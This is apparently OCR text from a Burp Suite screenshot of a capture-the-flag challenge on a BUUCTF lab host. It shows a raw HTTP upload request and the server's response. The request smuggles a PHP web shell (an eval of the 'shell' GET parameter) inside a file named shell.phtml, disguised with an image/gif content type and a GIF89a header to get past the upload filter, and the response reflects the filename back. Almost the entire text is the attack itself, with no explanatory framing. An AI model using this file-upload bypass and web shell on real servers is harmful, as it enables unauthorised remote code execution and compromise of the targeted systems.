 Send
Cancel
<
>
Target: http://8ea11d30-6c05-49d2-b16c-01c26782
Request
Pretty Raw Hex
\n
1 POST /upload_file.php HTTP/1.1
2 Host: 8ea11d30-6c05-49d2-b16c-01c26782c587.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0)
Gecko/20100101 Firefox/127.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------302689158918443106201547295490
8 Content-Length: 402
9 Origin: http://8ea11d30-6c05-49d2-b16c-01c26782c587.node5.buuoj.cn:81
10 Connection: close
11 Referer: http://8ea11d30-6c05-49d2-b16c-01c26782c587.node5.buuoj.cn:81/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=1
14
15 -----------------------------302689158918443106201547295490
16 Content-Disposition: form-data; name="file"; filename="shell.phtml"
17 Content-Type: image/gif
18
19 GIF89a
20 <script language='php'>@eval($_GET['shell']);</script>
21 -----------------------------302689158918443106201547295490
22 Content-Disposition: form-data; name="submit"
23
24 提交
25 -----------------------------302689158918443106201547295490--
26
Response
Pretty Raw Hex Render
\n
29 <link rel="stylesheet" href="dist/styles/Vidage.css" />
30 </head>
31
32 <body>
33 <div class="Vidage">
34 <div class="Vidage__image">
</div>
35 <video id="VidageVideo" class="Vidage__video" preload="metadata" loop
autoplay muted>
36 <source src="videos/bg.webm" type="video/webm">
37 <source src="videos/bg.mp4" type="video/mp4">
38 </video>
39 <div class="Vidage__backdrop">
</div>
40 </div>
41
42 <script src="dist/scripts/Vidage.min.js">
</script>
43 <script>
44 new Vidage('#VidageVideo');
45 </script>
46 </br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
47 <div class="error">
48 <strong>
49 上传文件名: shell.phtml<br>
</strong>
50 </div>
51
52
53 <div style="position: absolute;bottom: 0;width: 95%;">
<p align="center" style="font:italic 15px Georgia,serif;">
Syclover @ cl4y
</p>
</div>
54 </body>
55 </html>
56